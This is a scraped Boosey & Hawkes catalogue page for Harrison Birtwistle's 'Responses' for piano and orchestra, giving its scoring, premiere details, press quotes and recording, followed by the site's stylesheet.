            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Harrison+Birtwistle">Birtwistle, Harrison</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Responses</h1>
                            <span>(2013-14)</span>
                </div>
                <div class="page-header__subtitle">for piano and orchestra</div>
                <div class="page-header__subtitle">Duration: 29&#39;</div>
            </div>
        </div>
    </header>
                        <div id="score">
                            <div class="generic-title">Scoring</div>
                            <p>3(II,III=picc).3(III=corA).3(II=ebcl;III=bcl).bcl(=dbcl).3(III=dbn)-4.4(III=picc.tpt).4.1-perc(3):vib/7cowbells*/9wdbl*/tamb/4bongos*/high-pitched drum(sm)/BD/3tam-t*/xyl/crot/9tpl.bl*/6tom-t*/crasher/3gongs*/glsp/marimba/t.bells/clave/castanet machine/hi-hat-2harp-strings(14.12.10.8.8)</p>
<p>All sets of instruments marked with * should be of varying pitch. In the score, percussion is numbered 1-9, 1 being the lowest pitch and 9 being the highest.</p>

                        </div>
                        <p><a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)</p>
                        <div class="generic-title">Publisher</div>
<p>Boosey &amp; Hawkes</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 for the world.
            </div>
        </div>
    </div>
                    <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="https://www.zinfonia.com/zShowWork.aspx?WID=170639" class="button button--bg-gold button--text-light" target="Zinfonia">Rental</a>
                    </div>
                    <div class="availability-buttons">
                        <a href="/purchase-music/Harrison-Birtwistle-Responses/55443" class="button button--bg-gold button--text-light" target="_self">For Sale</a>
                    </div>
                            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>
        <div class="generic-block">
            <div class="generic-title">World Premiere</div>
            <div>24/10/2014</div>
            <div>Herkulessaal, München</div>
            <div>Pierre-Laurent Aimard, piano / Symphonieorchester des Bayerischen Rundfunks / Stefan Asbury</div>
        </div>
        <div class="catalogueText">
            <div class="generic-title">Press Quotes</div>
            <div class="">
            </div>
<p>&quot;This characteristically ever-evolving, single (25-minute) movement bears the remarkable title <em>Responses: Sweet Disorder and the Carefully Careless</em>, which is that of a book of essays by Birtwistle’s friend Robert Maxwell... The composer must not be &quot;too precise in every part&quot;, a frequent failing of the post-Schoenbergian serial music on which Birtwistle cut his teeth. But his own imagination has never subordinated itself to mathematics, and certainly doesn’t in this turbulent, scherzo-like, brilliantly multilayered score (a melodic thread always on hand to lead us through the maze of invention)... the soloist-and-tutti relationship, Birtwistle’s abiding concern, went into a dazzling new dimension.&quot; <BR><em>Sunday Times<BR><BR></em>&quot;This is a work of micro-precision and macro-energy, the outworkings of an intellect and a vast orchestra on the boil – and both at the top of their form. The score quivers with minute subdivisions of time and space, and intensely marked dynamics. Ear, mind and fingers are given a nonstop workout, as material fractures, explodes, collides and responds, sweet flute fragments blown on the wind, brass and multiple percussion soloists louring and leering. And under it all, that deep, dark sense of the earth itself breathing.&quot; <BR><em>The Times</em></p>

        </div>
                    <div class="generic-block">
                        <div id="recording" class="generic-item">
                            <div id="recommendedRecording" class="generic-title">Recommended Recording</div>
                            <div class="generic-leftright-item">
                                    <div class="generic-list-left"><img class="product__image" src="/imagesw/print/$wm3_0x0_$_BirtwistleResponsesCD_400.jpg" alt="cd_cover" /></div>

                                    <div class="generic-list-right">
                                        
                                        <div class="generic-text3"><p>Pierre-Laurent Aimard / Symphonieorchester des Bayerischen Rundfunks / Stefan Asbury (musica viva 2014)<br />
NEOS 11729</p>
</div>
                                    </div>
                            </div>
                        </div>
                    </div>
                        <div class="generic-block">
                            <div id="newsList">
                                <div class="generic-title">News stories for this title:</div>
                                <div class="generic-text3">
                                    <ul id="newsList">
                                            <li>
                                                                                                    <a href="/cr/news/Birtwistle-s-Responses-in-Munich-Porto-London-and-Boston/100484&LangID=1">Birtwistle's <i>Responses</i> in Munich, Porto, London and Boston</a>
                                            </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
        <div class="generic-block">
            <div class="generic-title">Links</div>
            <div  class=" search-generic"><ul><li><a href="/cr/perusals/score?id=29428" title="" >Online Score</a></li></ul></div>
        </div>
            <div id="ThirdPartyLinksGrid">
                <div class="generic-title">
                    Listening
                </div>
                <div id="ThirdPartyLinksContainer">

                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://open.spotify.com/track/2irpH44CXEaJ0Ddep3tSdE?si=enK61Vj4Tgu9HUybBp-Yiw" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/spotify-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://music.apple.com/gb/album/responses-sweet-disorder/1473060735?i=1473060736" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/apple-music-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://app.idagio.com/recordings/33312912?utm_source=pcl" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/idagio-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://www.amazon.co.uk/Musica-Viva-29-Responses-Disorder/dp/B07RX2GTRB/" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/amazon-music-label.svg" /></a>
                                </div>
                            </div>
                </div>
            </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.boosey.com/css/main.css?v=20250429.163536
body_size: 33646
content:
@import url("https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i|Merriweather:300,400,700,900&subset=latin-ext");
:root {
  -ms-overflow-style: -ms-autohiding-scrollbar;
  /* NGB: Removed as it messes up modal/popup scrolling. Moved to _global.scss (body)
  overflow-y: scroll; // All browsers without overlaying scrollbars
     */
  text-size-adjust: 100%;
}

audio:not([controls]) {
  display: none;
}

details {
  display: block;
}

input[type=search] {
  -webkit-appearance: textfield;
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

main {
  display: block;
}

summary {
  /* NGB: Removed for most browsers as it prevents Firefox showing the arrow marker, but still needed for IE and Edge */
  /* Remove once Edge supports <details> and <summary> tags */
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  summary {
    display: block;
  }
}
@supports (-ms-ime-align: auto) {
  summary {
    display: block;
  }
}

pre {
  overflow: auto;
}

progress {
  display: inline-block;
}

small {
  font-size: 75%;
}

template {
  display: none;
}

textarea {
  overflow: auto;
}

[hidden] {
  display: none;
}

[unselectable] {
  user-select: none;
}

*,
::before,
::after {
  box-sizing: border-box;
}

* {
  font-size: inherit;
  line-height: inherit;
}

::before,
::after {
  text-decoration: inherit;
  vertical-align: inherit;
}

*,
::before,
::after {
  border-style: solid;
  border-width: 0;
}

* {
  margin: 0;
  padding: 0;
}

:root {
  box-sizing: border-box;
  cursor: default;
  text-rendering: optimizeLegibility;
}

html {
  background-color: #FFFFFF;
}

a {
  text-decoration: none;
}

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

button,
input,
select,
textarea {
  background-color: transparent;
}

button,
input,
select,
textarea {
  color: inherit;
  font-family: inherit;
  font-style: inherit;
  font-weight: inherit;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
}

nav ol,
nav ul {
  list-style: none;
}

select {
  -moz-appearance: none;
  -webkit-appearance: none;
}
select::-ms-expand {
  display: none;
}
select::-ms-value {
  color: currentColor;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

textarea {
  resize: vertical;
}

::selection {
  background-color: #B3D4FC;
  text-shadow: none;
}

@media screen {
  [hidden~=screen] {
    display: inherit;
  }
  [hidden~=screen]:not(:active):not(:focus):not(:target) {
    clip: rect(0 0 0 0) !important;
    position: absolute !important;
  }
}
@keyframes fade-in-from-none {
  0% {
    display: none;
    opacity: 0;
  }
  1% {
    display: block;
    opacity: 0;
  }
  100% {
    display: block;
    opacity: 1;
  }
}
@keyframes fade-out-to-none {
  0% {
    display: block;
    opacity: 1;
  }
  99% {
    display: block;
    opacity: 0;
  }
  100% {
    display: none;
    opacity: 0;
  }
}
@keyframes fade-in-from-hidden {
  0% {
    visibility: hidden;
    opacity: 0;
  }
  1% {
    visibility: visible;
    opacity: 0;
  }
  100% {
    visibility: visible;
    opacity: 1;
  }
}
@keyframes fade-out-to-hidden {
  0% {
    visibility: visible;
    opacity: 1;
  }
  99% {
    visibility: visible;
    opacity: 0;
  }
  100% {
    visibility: hidden;
    opacity: 0;
  }
}
::selection {
  background-color: #6B6F81;
  color: #FFFFFF;
}

html {
  background-color: #F4F5FA;
}

body {
  overflow-y: scroll;
}

body.modal--open {
  overflow: hidden;
}

html,
body {
  width: 100%;
  color: #000000;
}

main {
  max-width: 1240px;
  margin: auto;
}
@media (min-width: 500px) {
  main {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  main {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.link {
  transition: all 0.25s ease-out;
}

.link--block {
  display: block;
}

.link--hover-green:hover,
.link--hover-green:focus {
  color: #2A8C92;
}

.link--hover-green-dark:hover,
.link--hover-green-dark:focus {
  color: #1E6468;
}

.link--hover-gold:hover,
.link--hover-gold:focus {
  color: #CC9F66;
}

.link--hover-opacity:hover,
.link--hover-opacity:focus {
  opacity: 0.5;
}

a.link:not([href]),
a.link:not([href]):hover {
  color: inherit;
}

.page {
  min-height: 100%;
  height: 100%;
}

@media (min-width: 1000px) {
  .page--with-nav {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .page__nav {
    min-width: 230px;
    width: 230px;
    padding-right: 32px;
    margin-top: 40px;
  }
}

@media (min-width: 1000px) {
  .page__nav--big-margin {
    margin-top: 90px;
  }
}

.page__content {
  background: #FFFFFF;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
}
@media (min-width: 1000px) {
  .page__content {
    flex: 1;
    align-self: flex-start;
  }
}

@media (min-width: 500px) {
  .container--flex:not(.container--flex-large):not(.container--flex-medium) {
    display: flex;
  }
}

@media (min-width: 769px) {
  .container--flex-medium {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .container--flex-large {
    display: flex;
  }
}

.container--flex-wrap {
  flex-wrap: wrap;
}

@media (min-width: 500px) {
  .container--space-bottom {
    margin-bottom: 8px;
  }
}

@media (min-width: 500px) {
  .container--with-border {
    border: 1px solid #E2E2E2;
  }
}

.block {
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .block {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .block {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.block--without-padding {
  padding-right: 0;
  padding-left: 0;
}

.block--padding-top {
  padding-top: 32px;
}
@media (min-width: 500px) {
  .block--padding-top {
    padding-top: 48px;
  }
}

.block--padding-bottom {
  padding-bottom: 20px;
}
@media (min-width: 1367px) {
  .block--padding-bottom {
    padding-bottom: 48px;
  }
}

.container--flex .block {
  flex: 1;
}

.container--flex .block--1point5 {
  flex: 1.5;
}

.container--flex .block--2 {
  flex: 2;
}

.container--flex .block--3 {
  flex: 3;
}

.container--flex .block--2.block--without-padding {
  padding-top: 40px;
  padding-bottom: 36px;
}
@media (min-width: 500px) {
  .container--flex .block--2.block--without-padding {
    padding-top: 60px;
    padding-bottom: 44px;
  }
}

@media (min-width: 500px) {
  .block--space-right {
    margin-right: 8px;
  }
}

@media (min-width: 500px) {
  .container--flex-large .block--space-right {
    margin-right: 0;
  }
}
@media (min-width: 1000px) {
  .container--flex-large .block--space-right {
    margin-right: 8px;
  }
}

.block--light {
  background-color: #FFFFFF;
}

.block--dark-blue {
  background-color: #1E6468;
  color: #FFFFFF;
}

.block--dark-blue--faded {
  background-color: rgba(30, 100, 104, 0.06);
}

.block--green {
  background-color: #43969E;
  color: #FFFFFF;
}

.block--dark-blue .block__header h1,
.block--dark-blue .block__header h2,
.block--dark-blue .block__header h3,
.block--dark-blue .block__header p, .block--dark-blue .block__header a,
.block--green .block__header h1,
.block--green .block__header h2,
.block--green .block__header h3,
.block--green .block__header p,
.block--green .block__header a {
  color: #FFFFFF;
}
.block--dark-blue .block__header a:hover,
.block--green .block__header a:hover {
  color: #FFFFFF;
}
.block--dark-blue .button--link,
.block--green .button--link {
  font-weight: 400;
  color: #FFFFFF;
}

.block--border-top {
  border-top: 1px solid #E2E2E2;
}

@media (min-width: 769px) {
  .block--border-right {
    border-right: 1px solid #E2E2E2;
  }
}

.block__hero {
  width: 100%;
  height: auto;
}

.block__header {
  padding-top: 25px;
  padding-bottom: 25px;
}

.block__header-top {
  padding-top: 0px;
}

@media (min-width: 1000px) {
  .connect .block__header {
    padding-top: 40px;
  }
}

.block--without-padding .block__header {
  text-align: center;
  /* @include media-query(large) {
     padding-right: $margin--full;
     padding-left: $margin--full;
   }*/
}
@media (min-width: 500px) {
  .block--without-padding .block__header {
    text-align: left;
  }
}

.block__header--grey-light-faded {
  background-color: rgba(244, 245, 250, 0.6);
}

.block__header p {
  font-family: "Merriweather", sans-serif;
}

.block__header p:first-of-type {
  margin-top: 1em;
}

.block__shop-logo {
  max-width: 52%;
  height: 40px;
  position: relative;
}

.block__promo {
  height: 250px;
  min-height: 250px;
  margin-bottom: 25px;
}

@media (min-width: 769px) {
  .block__right--column {
    padding-left: 0;
  }
}
.block__right--column a {
  display: block;
}
.block__right--column ul {
  padding-left: 0;
  margin-left: 0;
}
.block__right--column ul li.list-item {
  padding-bottom: 0px;
}
.block__right--column ul li.list-item ul li {
  padding-left: 15px;
  padding-bottom: 10px;
}

.block__right--column button {
  width: 100%;
  text-align: left;
}
.block__right--column button:first-of-type {
  margin-bottom: 20px;
}

.block h3 a {
  color: #AC2B27;
}
.block h3 a:hover, .block h3 a:focus {
  text-decoration: none;
  color: #AC2B27;
}
.block .accordion-section a.button {
  text-decoration: none;
}
.block a {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.block a:hover, .block a:focus {
  color: #CC9F66;
  text-decoration: underline;
}
.block a.button--text-gold {
  color: #CC9F66;
}
.block a.button:hover, .block a.button:focus {
  text-decoration: none;
}
.block a.button.button--bg-gold {
  color: #FFFFFF;
}

.slider.checkout {
  margin: 10px 0;
}
.slider.checkout .slider__inner {
  padding: 10px;
}
.slider.checkout .slider__inner input {
  margin-bottom: 10px;
}
.slider.checkout .slider__inner a {
  color: #1E6468;
  display: block;
}

.slider--centred {
  text-align: center;
}

.slider--spaced {
  margin-top: 24px;
  margin-bottom: 22px;
}

.slider--hidden-on-mobile {
  display: none;
}
@media (min-width: 500px) {
  .slider--hidden-on-mobile {
    display: block;
  }
}

.news.list-item__links {
  display: inline;
  text-align: center;
}

#AV img {
  max-width: 100%;
  margin-bottom: 10px;
}

